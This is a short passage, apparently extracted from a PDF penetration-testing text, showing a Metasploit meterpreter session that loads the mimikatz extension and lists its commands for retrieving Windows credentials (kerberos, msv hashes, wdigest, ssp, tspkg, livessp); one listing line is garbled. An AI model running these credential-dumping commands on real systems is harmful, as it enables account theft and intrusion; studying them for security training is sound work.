 meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
自定义(C)...
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds